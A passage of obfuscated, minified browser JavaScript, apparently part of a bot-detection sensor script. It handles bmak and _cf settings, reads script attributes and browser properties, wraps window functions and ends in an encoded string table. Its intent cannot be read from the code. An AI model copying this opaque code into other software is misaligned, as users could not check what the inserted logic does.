QF()[qJ(Ch)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,BBA,HU,P3):QF()[qJ(sv)](nF,Wc,jEA))[dM(typeof QF()[qJ(NC)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,Ks,fO([]),OR):QF()[qJ(Fz)](NC,QI,UX)](F2A),wm.pop(),OJA;},l1()[sK(SI)](sC,lJ,cZA),zs(n9,["_setFsp",function _setFsp(plA){wm.push(XYA);PRA=plA;if(PRA){bYA=bYA[dM(typeof QF()[qJ(Yh)],sT([],[][[]]))?QF()[qJ(Ez)](QX,vD,lL):QF()[qJ(jz)](AS,fO(rr),xm)](new (CE[VU()[hh(W1)].call(null,Z2,Pl,Fv,Wc,vL)])(QF()[qJ(qGA)](gEA,ss,NM),kL()[hS(Tb)](Gg,NS,rr,Cp,QM)),CW()[rc(R4A)](RY,cW,FD));}wm.pop();},"_setBm",function _setBm(XCA){wm.push(jV);JJA=XCA;if(JJA){bYA=(dM(typeof QF()[qJ(GR)],sT([],[][[]]))?QF()[qJ(Ez)](m9A,Az,rp):QF()[qJ(qO)](d1,fO([]),xVA))[JI(typeof QF()[qJ(mfA)],'undefined')?QF()[qJ(Fz)](NC,NV,sYA):QF()[qJ(Ez)](xBA,fO(fO(rr)),fv)](PRA?dM(typeof l1()[sK(kK)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[rxA,mp,gPA]):l1()[sK(HBA)](DU,CT,LjA):CE[l1()[sK(YV)](DX,T5,n8A)][l1()[sK(kv)].call(null,sh,S1,AZA)][QF()[qJ(Bl)](IS,QI,tM)],QF()[qJ(z4A)](Jz,Tb,jO))[QF()[qJ(Fz)](NC,cp,sYA)](CE[dM(typeof l1()[sK(VfA)],sT('',[][[]]))?l1()[sK(W1)](L8A,CR,D7):l1()[sK(YV)](DX,fO(fO({})),n8A)][l1()[sK(kv)].apply(null,[sh,hp,AZA])][l1()[sK(AQ)](nF,qO,NS)],VU()[hh(Ig)](sh,Vg,Dv,sC,Sp));xwA=fO(fO(Ht));}else{var n2A=C3(xwA);RRA=n2A[JI(typeof WJ()[Ic(hp)],sT([],[][[]]))?WJ()[Ic(R8)].call(null,n2,VJ,BS,MR,Ms):WJ()[Ic(Wc)].apply(null,[Xg,Mh,IX,C7,fO(fO({}))])];}wm.pop();RV(xwA);},"_setAu",function _setAu(I5A){wm.push(wg);if(dM(typeof I5A,VU()[hh(Tb)].call(null,UD,kK,fO(rr),Wc,HU))){if(dM(I5A[QF()[qJ(kBA)].call(null,gQ,Gv,VOA)](JI(typeof l1()[sK(tW)],'undefined')?l1()[sK(fAA)].call(null,ds,tp,DHA):l1()[sK(W1)].apply(null,[UlA,Cv,KL]),Tb),Tb)){bYA=QF()[qJ(qO)].apply(null,[d1,fO({}),qh])[QF()[qJ(Fz)](NC,HU,RBA)](PRA?l1()[sK(HBA)].apply(null,[DU,Ms,lS]):CE[l1()[sK(YV)].call(null,DX,dF,OF)][l1()[sK(kv)](sh,dY,kr)][QF()[qJ(Bl)](IS,dQ,RK)],QF()[qJ(z4A)](Jz,tp,bd))[QF()[qJ(Fz)](NC,fO(Tb),RBA)](CE[l1()[sK(YV)](DX,fO({}),OF)][l1()[sK(kv)].call(null,sh,UR,kr)][l1()[sK(AQ)].call(null,nF,jz,lL)])[QF()[qJ(Fz)](NC,GK,RBA)](I5A);}else{bYA=I5A;}}wm.pop();},dM(typeof QF()[qJ(Cv)],'undefined')?QF()[qJ(Ez)](UV,fO({}),KVA):QF()[qJ(QwA)](W2,Gv,IM),function bJA(tpA){RDA+=rr;},"_setIpr",function _setIpr(h5A){LUA=h5A;},"_setAkid",function _setAkid(ggA){YUA=ggA;MhA=fO(VBA(YUA));},"_enableBiometricEvent",function _enableBiometricEvent(KIA){fCA=KIA;},"_enableBiometricResearch",function _enableBiometricResearch(J5A){X4A=J5A;},"_fetchParams",function _fetchParams(cDA){PX(RRA,YUA&&MhA);}]),JI(typeof QF()[qJ(Vh)],'undefined')?QF()[qJ(rZA)](Vp,fO(Tb),NF):QF()[qJ(Ez)](UAA,VF,sJ),function(){return Q2A.apply(this,[M0,arguments]);}]),wm.pop(),YgA;}();if(fO(MUA)){try{var fLA=wm.length;var SzA=fO([]);qPA=sT(qPA,QF()[qJ(GK)].call(null,Sd,DU,V4A));if(JI(CE[l1()[sK(YV)].call(null,DX,fO([]),GE)][QF()[qJ(mfA)].call(null,AQ,fO(fO(rr)),ErA)],undefined)){qPA=sT(qPA,VU()[hh(lN)].call(null,UD,Z9A,KI,rr,zS));N9A*=Pr[O2];}else{qPA=sT(qPA,dM(typeof l1()[sK(Pp)],sT([],[][[]]))?l1()[sK(W1)](L8A,RL,LjA):l1()[sK(FZA)](cR,QI,T6));N9A*=Sp;}}catch(HvA){wm.splice(SR(fLA,rr),Infinity,rOA);qPA=sT(qPA,CW()[rc(U2)](UFA,RnA,fO({})));N9A*=Sp;}MUA=fO(fO([]));}FG[CW()[rc(QwA)].apply(null,[Cb,cR,VL])]=function(gzA){if(dM(gzA,bYA)){YLA=fO(fO([]));}};if(CE[CW()[rc(CR)].call(null,FGA,ds,VL)].bmak[QF()[qJ(qCA)](YI,Nl,nc)]){if(fO(SIA)){try{var OgA=wm.length;var WCA=fO({});qPA=sT(qPA,CW()[rc(VF)](WwA,mHA,fO(fO(rr))));if(JI(CE[dM(typeof l1()[sK(R4A)],'undefined')?l1()[sK(W1)].call(null,DPA,Ch,Gg):l1()[sK(YV)](DX,cp,GE)][l1()[sK(kv)].apply(null,[sh,vl,ZQ])],undefined)){qPA=sT(qPA,VU()[hh(lN)](UD,Z9A,tV,rr,bV));N9A-=WkA;}else{qPA=sT(qPA,l1()[sK(FZA)](cR,CT,T6));N9A-=DfA;}}catch(ZvA){wm.splice(SR(OgA,rr),Infinity,rOA);qPA=sT(qPA,CW()[rc(U2)].apply(null,[UFA,RnA,S1]));N9A-=DfA;}SIA=fO(At);}ZLA=gRA[dM(typeof CW()[rc(dF)],sT([],[][[]]))?CW()[rc(sm)](Z7,mWA,MI):CW()[rc(EI)](kC,tV,fO([]))](dM(typeof QF()[qJ(GR)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[lBA,mp,mz]):QF()[qJ(ztA)].call(null,VL,Jl,kOA),llA);llA(QF()[qJ(Kv)](LAA,Jl,xEA));if(sg(CE[CW()[rc(CR)](FGA,ds,Cv)]._cf[l1()[sK(Tb)].apply(null,[Sd,Sp,T1])],Tb)){for(var MIA=Tb;S0(MIA,CE[CW()[rc(CR)].apply(null,[FGA,ds,fO(Tb)])]._cf[dM(typeof l1()[sK(d1)],'undefined')?l1()[sK(W1)](ZMA,MI,dPA):l1()[sK(Tb)](Sd,HU,T1)]);MIA++){CE[CW()[rc(CR)](FGA,ds,fO(fO(rr)))].bmak[JI(typeof QF()[qJ(WqA)],'undefined')?QF()[qJ(rZA)](Vp,Wc,br):QF()[qJ(Ez)].call(null,CfA,VJ,mAA)](CE[dM(typeof CW()[rc(dY)],sT('',[][[]]))?CW()[rc(sm)](qCA,UV,fO(fO(rr))):CW()[rc(CR)](FGA,ds,tV)]._cf[MIA]);}CE[CW()[rc(CR)](FGA,ds,Nl)]._cf=zs(n9,[QF()[qJ(dF)](p9A,MI,zc),CE[CW()[rc(CR)](FGA,ds,VL)].bmak[QF()[qJ(rZA)](Vp,fO(fO([])),br)]]);}else{var PpA;if(CE[l1()[sK(YV)].apply(null,[DX,Gg,GE])][QF()[qJ(PkA)].apply(null,[KZA,fO({}),Nd])])PpA=CE[l1()[sK(YV)](DX,jl,GE)][QF()[qJ(PkA)].call(null,KZA,tV,Nd)];if(fO(PpA)){var mVA=CE[l1()[sK(YV)](DX,fO(fO([])),GE)][QF()[qJ(OqA)](rv,W2,EO)](QF()[qJ(cv)](QI,MI,kX));if(mVA[dM(typeof l1()[sK(PEA)],'undefined')?l1()[sK(W1)](NfA,Pv,gMA):l1()[sK(Tb)](Sd,dF,T1)])PpA=mVA[SR(mVA[l1()[sK(Tb)].call(null,Sd,jl,T1)],rr)];}if(PpA[QF()[qJ(jp)].apply(null,[KGA,fO(fO({})),n3])]){var zJA=PpA[QF()[qJ(jp)].apply(null,[KGA,fO([]),n3])];var jJA=zJA[WJ()[Ic(rr)](gL,VI,sm,mI,rr)](l1()[sK(fAA)](ds,b3,k3));if(UO(jJA[l1()[sK(Tb)](Sd,KI,T1)],dF))M2A=zJA[WJ()[Ic(rr)].apply(null,[gL,kv,sm,mI,zS])](l1()[sK(fAA)](ds,dY,k3))[QF()[qJ(lJ)](dQ,Wc,xVA)](jM(Pr[R8]))[Tb];if(M2A&&dM(jF(M2A[l1()[sK(Tb)](Sd,bN,T1)],qO),Tb)){var lVA=v7(bA,[M2A]);if(sg(lVA[JI(typeof l1()[sK(Vl)],'undefined')?l1()[sK(Tb)].apply(null,[Sd,mp,T1]):l1()[sK(W1)].apply(null,[Vp,UR,Dl])],Pr[Mh])){CE[JI(typeof CW()[rc(R2)],sT([],[][[]]))?CW()[rc(CR)](FGA,ds,Tb):CW()[rc(sm)](VI,UAA,E2)].bmak[l1()[sK(SI)](sC,rs,TWA)]._setFsp(dM(lVA[dM(typeof l1()[sK(R8)],'undefined')?l1()[sK(W1)](QM,FD,DS):l1()[sK(GK)](gQ,PN,ZK)](Tb),CW()[rc(dY)].call(null,NP,QI,Pg)));CE[CW()[rc(CR)](FGA,ds,b3)].bmak[l1()[sK(SI)](sC,zS,TWA)]._setBm(dM(lVA[JI(typeof l1()[sK(GR)],sT([],[][[]]))?l1()[sK(GK)].call(null,gQ,hp,ZK):l1()[sK(W1)](PVA,rs,KN)](Pr[rr]),CW()[rc(dY)](NP,QI,dQ)));CE[CW()[rc(CR)](FGA,ds,Fv)].bmak[l1()[sK(SI)](sC,Mh,TWA)]._setIpr(dM(lVA[l1()[sK(GK)](gQ,Mh,ZK)](dY),CW()[rc(dY)](NP,QI,fO(fO(Tb)))));CE[CW()[rc(CR)].apply(null,[FGA,ds,Ez])].bmak[l1()[sK(SI)](sC,fO(Tb),TWA)]._setAkid(dM(lVA[l1()[sK(GK)].apply(null,[gQ,fO(fO([])),ZK])](dF),JI(typeof CW()[rc(GR)],sT('',[][[]]))?CW()[rc(dY)].call(null,NP,QI,sm):CW()[rc(sm)].call(null,VnA,g8A,GK)));if(sg(lVA[l1()[sK(Tb)].call(null,Sd,K3,T1)],Pr[O2])){CE[CW()[rc(CR)](FGA,ds,vV)].bmak[dM(typeof l1()[sK(KcA)],'undefined')?l1()[sK(W1)](FqA,vL,YV):l1()[sK(SI)](sC,fO({}),TWA)]._enableBiometricEvent(dM(lVA[l1()[sK(GK)].call(null,gQ,lV,ZK)](sm),CW()[rc(dY)].call(null,NP,QI,fO(rr))));}if(sg(lVA[l1()[sK(Tb)].call(null,Sd,fO(rr),T1)],Wc)){CE[JI(typeof CW()[rc(CR)],'undefined')?CW()[rc(CR)](FGA,ds,qp):CW()[rc(sm)].call(null,zxA,RPA,gV)].bmak[l1()[sK(SI)].apply(null,[sC,kY,TWA])]._enableBiometricResearch(dM(lVA[l1()[sK(GK)](gQ,rs,ZK)](Wc),CW()[rc(dY)].apply(null,[NP,QI,RL])));}CE[CW()[rc(CR)](FGA,ds,cp)].bmak[l1()[sK(SI)].apply(null,[sC,Fv,TWA])]._fetchParams(fO(At));CE[CW()[rc(CR)](FGA,ds,kv)].bmak[l1()[sK(SI)](sC,vl,TWA)]._setAu(zJA);}}}}try{var YpA=wm.length;var bUA=fO({});if(fO(qDA)){try{qPA=sT(qPA,CW()[rc(rZA)](MC,L5,Az));var fzA=CE[JI(typeof l1()[sK(FBA)],'undefined')?l1()[sK(YV)].call(null,DX,Gg,GE):l1()[sK(W1)](YR,lV,Bv)][QF()[qJ(dI)](CR,fO(fO(Tb)),XX)](CW()[rc(UGA)](cC,Wc,dF));if(JI(fzA[QF()[qJ(HI)](Dv,FD,rKA)],undefined)){qPA=sT(qPA,VU()[hh(lN)].apply(null,[UD,Z9A,Nl,rr,S1]));N9A=CE[CW()[rc(Mh)](D0,gz,kY)][l1()[sK(nN)].call(null,FBA,Ig,ZGA)](ktA(N9A,Pr[Dv]));}else{qPA=sT(qPA,l1()[sK(FZA)].call(null,cR,QI,T6));N9A=CE[CW()[rc(Mh)](D0,gz,kY)][l1()[sK(nN)].call(null,FBA,cW,ZGA)](ktA(N9A,Pr[b3]));}}catch(ElA){wm.splice(SR(YpA,rr),Infinity,rOA);qPA=sT(qPA,dM(typeof CW()[rc(dI)],'undefined')?CW()[rc(sm)](WTA,UPA,fO([])):CW()[rc(U2)](UFA,RnA,hp));N9A=CE[CW()[rc(Mh)].apply(null,[D0,gz,vl])][dM(typeof l1()[sK(cR)],sT('',[][[]]))?l1()[sK(W1)].call(null,djA,Sp,Fz):l1()[sK(nN)].apply(null,[FBA,dF,ZGA])](ktA(N9A,Pr[b3]));}qDA=fO(fO({}));}DRA(fO(fO(Ht)));var ILA=dz();ALA();K5A=SR(dz(),ILA);I2A=CE[ML()[Xp(wp)](gL,Mh,CT,RnA)](function(){vhA=rr;},JEA);CE[dM(typeof QF()[qJ(Mz)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,bV,Ms,D4A):QF()[qJ(U2)].call(null,mfA,cp,mnA)][QF()[qJ(US)].call(null,f5,YV,HF)]=function(){wm.push(RPA);for(var clA=arguments[l1()[sK(Tb)](Sd,O2,hj)],cpA=new (CE[l1()[sK(VF)](Ig,DU,Id)])(clA),g5A=Tb;S0(g5A,clA);g5A++){cpA[g5A]=arguments[g5A];}var zdA=DhA.apply(this,cpA);qlA();var VgA;return wm.pop(),VgA=zdA,VgA;};CE[dM(typeof QF()[qJ(Zh)],sT([],[][[]]))?QF()[qJ(Ez)](g4A,z8,pp):QF()[qJ(U2)].call(null,mfA,VL,mnA)][CW()[rc(tY)].call(null,jY,LAA,R8)]=function(){wm.push(U1A);for(var mdA=arguments[l1()[sK(Tb)](Sd,PN,WM)],xpA=new (CE[l1()[sK(VF)](Ig,Sd,Rc)])(mdA),U2A=Tb;S0(U2A,mdA);U2A++){xpA[U2A]=arguments[U2A];}var VRA=xhA.apply(this,xpA);qlA();var vzA;return wm.pop(),vzA=VRA,vzA;};}catch(YJA){wm.splice(SR(YpA,rr),Infinity,rOA);}ZRA();}wm.pop();}break;}};var xzA=function(dhA){var qRA=dhA%4;if(qRA===2)qRA=3;var ELA=42+qRA;var fJA;if(ELA===42){fJA=function dzA(F5A,JNA){return F5A*JNA;};}else if(ELA===43){fJA=function WUA(GgA,IIA){return GgA+IIA;};}else{fJA=function kRA(QpA,FhA){return QpA-FhA;};}return fJA;};var dM=function(WzA,Y5A){return WzA===Y5A;};var QMA=function YNA(dLA,gNA){'use strict';var sRA=YNA;switch(dLA){case ft:{var cTA=gNA[At];var ICA;wm.push(El);return ICA=cTA&&DR(CW()[rc(wM)](vY,kY,fO(rr)),typeof CE[l1()[sK(R8)](xV,gV,rO)])&&dM(cTA[dM(typeof l1()[sK(MI)],sT('',[][[]]))?l1()[sK(W1)](El,KI,LHA):l1()[sK(sC)](W2,K3,SV)],CE[dM(typeof l1()[sK(dF)],'undefined')?l1()[sK(W1)](QR,sC,Rv):l1()[sK(R8)].call(null,xV,fO([]),rO)])&&JI(cTA,CE[l1()[sK(R8)].call(null,xV,fO({}),rO)][l1()[sK(z8)].call(null,kh,fO({}),zBA)])?dM(typeof WJ()[Ic(Wc)],'undefined')?WJ()[Ic(Wc)](z4A,mp,Mh,vD,fO(fO({}))):WJ()[Ic(sC)].apply(null,[vHA,rr,Wc,dF,Ez]):typeof cTA,wm.pop(),ICA;}break;case Jj:{var A8A=gNA[At];return typeof A8A;}break;case Oj:{var G6A=gNA[At];var KMA=gNA[Ht];var M1A=gNA[UP];wm.push(pOA);G6A[KMA]=M1A[CW()[rc(T5)](zm,hs,cW)];wm.pop();}break;case RA:{var SOA=gNA[At];var KOA=gNA[Ht];var cQA=gNA[UP];return SOA[KOA]=cQA;}break;case lB:{var HzA=gNA[At];var NzA=gNA[Ht];var xUA=gNA[UP];wm.push(R2);try{var HhA=wm.length;var LRA=fO({});var vCA;return vCA=zs(n9,[l1()[sK(RL)].call(null,xl,Sd,UqA),QF()[qJ(jS)](b3,fO(fO(rr)),Kb),QF()[qJ(JR)](bl,cp,Qm),HzA.call(NzA,xUA)]),wm.pop(),vCA;}catch(ZgA){wm.splice(SR(HhA,rr),Infinity,R2);var BRA;return BRA=zs(n9,[l1()[sK(RL)](xl,jN,UqA),l1()[sK(VQ)](QM,nF,vT),QF()[qJ(JR)].call(null,bl,bN,Qm),ZgA]),wm.pop(),BRA;}wm.pop();}break;case E9:{return this;}break;case kx:{var EbA=gNA[At];var QhA;wm.push(kfA);return QhA=zs(n9,[QF()[qJ(UR)](x3,fO(fO(Tb)),JZ),EbA]),wm.pop(),QhA;}break;case dn:{return this;}break;case Ww:{return this;}break;case jt:{wm.push(Vg);var RLA;return RLA=QF()[qJ(x3)](E3,T5,g1A),wm.pop(),RLA;}break;case U:{var SKA=gNA[At];wm.push(k3);var CCA=CE[l1()[sK(wM)].apply(null,[Rs,d1,fT])](SKA);var fhA=[];for(var vJA in CCA)fhA[QF()[qJ(dF)].call(null,p9A,FD,I1)](vJA);fhA[l1()[sK(x3)].call(null,Vh,z8,Xm)]();var R5A;return R5A=function FLA(){wm.push(AcA);for(;fhA[l1()[sK(Tb)](Sd,fO(rr),WF)];){var MVA=fhA[dM(typeof CW()[rc(jS)],'undefined')?CW()[rc(sm)](hnA,CzA,Mh):CW()[rc(gV)].call(null,Bd,CfA,W1)]();if(Ml(MVA,CCA)){var ODA;return FLA[CW()[rc(T5)].call(null,nb,hs,x3)]=MVA,FLA[JI(typeof WJ()[Ic(QM)],sT([],[][[]]))?WJ()[Ic(Mh)](Q3,b3,dF,rz,tV):WJ()[Ic(Wc)].call(null,ss,gV,G3,HmA,gV)]=fO(rr),wm.pop(),ODA=FLA,ODA;}}FLA[WJ()[Ic(Mh)].call(null,Q3,Sd,dF,rz,Sp)]=fO(Tb);var vlA;return wm.pop(),vlA=FLA,vlA;},wm.pop(),R5A;}break;case w9:{wm.push(O2);this[WJ()[Ic(Mh)].apply(null,[Zp,x3,dF,rz,sC])]=fO(Tb);var fsA=this[l1()[sK(cp)](NV,ss,rp)][Tb][dM(typeof CW()[rc(hs)],sT([],[][[]]))?CW()[rc(sm)].call(null,pmA,rxA,Dv):CW()[rc(x3)].apply(null,[mWA,KS,x3])];if(dM(l1()[sK(VQ)](QM,Dv,mnA),fsA[l1()[sK(RL)](xl,b3,jL)]))throw fsA[QF()[qJ(JR)](bl,QV,Uz)];var nvA;return nvA=this[l1()[sK(DU)](pI,fO(fO(rr)),EdA)],wm.pop(),nvA;}break;case G9:{var GYA=gNA[At];var tq9;wm.push(AZA);return tq9=GYA&&DR(JI(typeof CW()[rc(Pg)],'undefined')?CW()[rc(wM)](q8,kY,lV):CW()[rc(sm)].call(null,lS,YU,QV),typeof CE[l1()[sK(R8)].apply(null,[xV,jz,Rk])])&&dM(GYA[l1()[sK(sC)](W2,zS,AF)],CE[l1()[sK(R8)].apply(null,[xV,fO(fO([])),Rk])])&&JI(GYA,CE[l1()[sK(R8)](xV,MI,Rk)][l1()[sK(z8)].apply(null,[kh,fO(Tb),XT])])?dM(typeof WJ()[Ic(Tb)],sT(QF()[qJ(qO)](d1,W2,tB),[][[]]))?WJ()[Ic(Wc)](pqA,QM,b3,rxA,tV):WJ()[Ic(sC)](BW,vD,Wc,dF,O2):typeof GYA,wm.pop(),tq9;}break;case pP:{var fQA=gNA[At];return typeof fQA;}break;case YH:{var FQA=gNA[At];wm.push(WfA);var R7A;return R7A=FQA&&DR(CW()[rc(wM)](IW,kY,fO(fO([]))),typeof CE[l1()[sK(R8)].apply(null,[xV,RL,IY])])&&dM(FQA[l1()[sK(sC)](W2,nF,FT)],CE[l1()[sK(R8)](xV,kY,IY)])&&JI(FQA,CE[l1()[sK(R8)].apply(null,[xV,hp,IY])][l1()[sK(z8)](kh,hp,tD)])?WJ()[Ic(sC)].call(null,J3,NV,Wc,dF,Cv):typeof FQA,wm.pop(),R7A;}break;case Dx:{var wrA=gNA[At];return typeof wrA;}break;case cE:{var O8A=gNA[At];var hB9;wm.push(Al);return hB9=O8A&&DR(CW()[rc(wM)].apply(null,[rY,kY,tV]),typeof CE[l1()[sK(R8)].call(null,xV,vD,L1)])&&dM(O8A[l1()[sK(sC)].call(null,W2,ss,PY)],CE[dM(typeof l1()[sK(dY)],sT('',[][[]]))?l1()[sK(W1)](MnA,rs,n3):l1()[sK(R8)].call(null,xV,R8,L1)])&&JI(O8A,CE[l1()[sK(R8)].apply(null,[xV,bN,L1])][l1()[sK(z8)](kh,fO(fO(rr)),IM)])?dM(typeof WJ()[Ic(rr)],sT(dM(typeof QF()[qJ(qO)],sT([],[][[]]))?QF()[qJ(Ez)](mrA,VL,xPA):QF()[qJ(qO)](d1,sm,kt),[][[]]))?WJ()[Ic(Wc)].call(null,mg,Fz,KfA,S9A,fO(fO([]))):WJ()[Ic(sC)](cqA,KI,Wc,dF,cp):typeof O8A,wm.pop(),hB9;}break;case Hx:{var ImA=gNA[At];return typeof ImA;}break;case T0:{var dcA=gNA[At];var kE9;wm.push(XYA);return kE9=dcA&&DR(CW()[rc(wM)].apply(null,[gd,kY,BS]),typeof CE[l1()[sK(R8)](xV,GK,DO)])&&dM(dcA[l1()[sK(sC)].call(null,W2,wM,pC)],CE[JI(typeof l1()[sK(QM)],sT([],[][[]]))?l1()[sK(R8)].call(null,xV,Cv,DO):l1()[sK(W1)].call(null,xZA,W1,snA)])&&JI(dcA,CE[l1()[sK(R8)].apply(null,[xV,JR,DO])][l1()[sK(z8)](kh,hs,vW)])?WJ()[Ic(sC)].call(null,VEA,VF,Wc,dF,KS):typeof dcA,wm.pop(),kE9;}break;case W0:{var IrA=gNA[At];return typeof IrA;}break;case PB:{var VMA=gNA[At];var hQA=gNA[Ht];var xdA=gNA[UP];wm.push(mGA);VMA[hQA]=xdA[dM(typeof CW()[rc(dY)],sT('',[][[]]))?CW()[rc(sm)](jEA,s2,HU):CW()[rc(T5)].apply(null,[X0,hs,Tb])];wm.pop();}break;case Y6:{var C0A=gNA[At];var DKA=gNA[Ht];var nmA=gNA[UP];return C0A[DKA]=nmA;}break;case Sw:{var GH9=gNA[At];var SP9=gNA[Ht];var dq9=gNA[UP];wm.push(wp);try{var Rt9=wm.length;var wq9=fO({});var Yn9;return Yn9=zs(n9,[l1()[sK(RL)](xl,QV,VO),QF()[qJ(jS)](b3,cW,jEA),dM(typeof QF()[qJ(t5)],sT('',[][[]]))?QF()[qJ(Ez)](W2,UR,Kg):QF()[qJ(JR)](bl,Cv,mt),GH9.call(SP9,dq9)]),wm.pop(),Yn9;}catch(lSA){wm.splice(SR(Rt9,rr),Infinity,wp);var UA9;return UA9=zs(n9,[l1()[sK(RL)](xl,Sp,VO),l1()[sK(VQ)](QM,sC,CmA),QF()[qJ(JR)](bl,O2,mt),lSA]),wm.pop(),UA9;}wm.pop();}break;case Fw:{return this;}break;case P:{var COA=gNA[At];wm.push(qX);var w99;return w99=zs(n9,[QF()[qJ(UR)](x3,vD,O1),COA]),wm.pop(),w99;}break;case J4:{return this;}break;case Q:{return this;}break;case Gx:{var SSA;wm.push(BL);return SSA=QF()[qJ(x3)](E3,fO(rr),EKA),wm.pop(),SSA;}break;case X9:{var A1A=gNA[At];wm.push(J3);var Cj9=CE[l1()[sK(wM)].apply(null,[Rs,tW,p1])](A1A);var JB9=[];for(var p7A in Cj9)JB9[QF()[qJ(dF)](p9A,cp,qC)](p7A);JB9[JI(typeof l1()[sK(VJ)],sT('',[][[]]))?l1()[sK(x3)](Vh,Fv,P8):l1()[sK(W1)].apply(null,[BqA,sm,Rz])]();var jP9;return jP9=function JZ9(){wm.push(pqA);for(;JB9[l1()[sK(Tb)].apply(null,[Sd,Jl,pr])];){var Qq9=JB9[JI(typeof CW()[rc(G5)],sT('',[][[]]))?CW()[rc(gV)].apply(null,[h4A,CfA,fO(fO([]))]):CW()[rc(sm)](QxA,sm,fO(rr))]();if(Ml(Qq9,Cj9)){var Pn9;return JZ9[CW()[rc(T5)].call(null,Gl,hs,PN)]=Qq9,JZ9[JI(typeof WJ()[Ic(Tb)],'undefined')?WJ()[Ic(Mh)](w5,RL,dF,rz,fO(fO([]))):WJ()[Ic(Wc)].call(null,YR,Ig,TQ,wh,cW)]=fO(rr),wm.pop(),Pn9=JZ9,Pn9;}}JZ9[WJ()[Ic(Mh)](w5,Pg,dF,rz,fO(fO(Tb)))]=fO(Tb);var ft9;return wm.pop(),ft9=JZ9,ft9;},wm.pop(),jP9;}break;}};var E5=function(XA9,BP9){return XA9!=BP9;};var Ql=function(NB9,GsA){var Kq9=CE["Math"]["round"](CE["Math"]["random"]()*(GsA-NB9)+NB9);return Kq9;};var Xt9=function(){f99=[];};var vc=function(Sf9,gP9){return Sf9>>gP9;};var DR=function(WsA,OE9){return WsA==OE9;};var js=function(Lq9,qE9){return Lq9*qE9;};var Tw9=function(){return ["\f\x00\\K*+L\n<\x07P^6","75","T;V","#J$Js*","\x40W","(L:\rcP,PE\n\\H6VEFXhJ","VF6","A\x00TW\x00P\'Ji$Q\x00;","+\t_SH\x00&FR","+R\f/\tGP7+A%\x40L,J",")W]\\1K\v;","V","!Z])","WP(:Q\'RK,J","1V\n\x3f","\x40~7\tE","R",")","L\n;]^(","7CM*K:","RU1","/F\rJ\'","],I\x00<Z\\+m\v.ZX-","-^.\x40","V#\tE\b-+[M*M%","","+)ZX$K","AP(8L:+\\[ ","$xZ<","{*\vX","7lH \x40!VM\bG!G`#J<\\Q","W\x00&\f","T Q",",ZI \t","7lH \x40!VM\bG!G`#J","6-","aZ$t\t)VMe-A;\\Qe+H/]","|$J\n<HPP+\rA<HFQ!B\f&\rW*\t\v=_1\n*V\\1","\\*J:","-\\^!(G!G","W)G","WJ\n&R","\x40\x00>PZ(P\f\'",")ZQ\x00T-\x40V*v\x00;_K","GM,C\f.","<X","\tK",",\x40O)]+)V","3W\f*_V1w)V","-FV7\x40","\'GZ7,M<\x00","CZ$A","]","VG1V\x00)","6K)V",":RL1,E!cM*T","W","6KR","S<",";\x40","","e:\tJ","\bA\t-ZJ(","\"\bS","\r<CL","","8rOI\x00:","&P","+\x07]L1\tQ<\x07A","\x07UL&\tA\x00&+RQ3W","d","8FX,`<\t"," \rPTK)Vn0PTQ$","\x40Z","c\x00&\rA^1V","O&","-\nXV1\rM!\nZS,] \t]X ","+\x07]K,Q\x00",":rCu,+","\v)","_^6","L/\b{","\\)T\x07\'\tA[","_Z+P\r","VL6C\x00","K1",".W","=B","O$\tA\v<&\\[ ","(!\vAP6Bh\'UY,AEEZe+H/EZQ","9g!\r.tw\f1o)&|o)w1>dg!E\x07+\fVY\"M#^Q*\vU;FI2]xY\fqNRpQx","PS,O","!]^)\b","B","hJ\bHyD","6J\r\x40L$A",",H\x00/\t_&P HRK1I<","AF\x00P!\r\x40","\b\'GW","TZ1+V\n<\x07GF5k","&J\v-\vGV*","-","H,P\r","\n&$ZQ ","2\tG_","lO-J\'",";","UJ)r\x00:ZP+7M<","G\n","\x40\b\fZL","H$M\v\rCM \bW\f\'vM7V","\v_V P--TW1","\rQt,\t\f&VX7A<\ro=","VI P)!ZK\x07K\b-AV&:Q\'\\L1","Rh)CO)PEFXhJ","\x40K&2L\r:[","\x40L1","",",\rEV&K!\r]K$M\n&","E^)","w%\n\\S","VK\n\fJ5:\x07CZ7]!-PM,\vP\n:",";GM,C","c\x00&\rA^1V#=PK,J","B+"," ,V\x3fbEVH \t","H\f-Gg","Z+K-","\x00\tV\n:HVG1\tE<]XeF=P^1K\vhVF6U",">\tZS\rM ","8FX,W)-TK-","GV!","i$7e~\t.a","T\t","o","J\'\x40\b\x40\f)HcS$Ah8_J\"VM\vh,JQ$Mh$ZQ.[h\f*RM<","\rKO*\tP","RK1G\r\rVQ1",".VS!\b","+\vW","\f&VM1)A$\tPZ(J\rKK","M\v\tCK0\tA6=CP7ATQ$","\\*T:\rrT,","RX \"","R[!","C\x3f`V\"E\t\rPZ,\rA","\x40Z!1w--\tCl,A","S$","^L\bJ\f8_^1K\vVH6>J*V[","]1EBhRV)\x40_h<[Ze\bP!T1\x07-HVQ&\x40\x00,HPP+E\f&\\-V+VM6[K<Z[ [Kh[Ze7E!7J-F","\vT\t-8RFP8","R","#P","UY)","\x00%\tZS\x40-\x40","\f\\RP\n%\tGV*g\n&AP)A"," UK","dG","\r/i)\rVR P","4Ub","[\\","2F!{V!A\v","E!Q*\f<\rA^\'A","mS\rXvUJ+P\f\'Km\t\r:\rGJ7uJUJ+P\f\'x]-\x07UI\x07\'g\b]\b*\x07_xFP8\r\\Ye(]\b*\x07_,A)\\MzQ\v+ZP+SPL3VK0\tJE<CZ*5RUJ+P\f\'Kl\x00V\x00<AQeCjFQ&M\n&J1T\x00\'l<F\n$NKkK\v;AJ&KuUl<F\n$NKdF61QP)UT\'\\K<\vAZjJR\'HGrJO BE<Km\t\r.]\\1K\vh>YQ-H\x40K7GjSA#J<\\QmR_-FM+[AsRMe5D]\nN\x00+O7P\n<CZi\vf\x00RL\n\fJ5:\x07CZ7]I!U|]/Gf\fVY,A5:\x07CZ7]4FQ&M\n&\x40G7WAL3hMFAK>\t_J \buJUJ+P\f\'x]-\x07UI\x07\'\fl<F\n$RHBifGZ7P\n:O;M-RK*\tI+UR$\b]\v+!GZ7P\n:O;E1Pv1V<\x07Aif\\l1\tM\v/<RX9\x07%\b\\l1\tM\v/<RXg\x40B&\vGV*`Mi\r:\rGJ7**V\\1U\x40\x00.]Z\tK-GFm\bdE^)A_-DVQ0A)\n_ZZI+\x07]Y,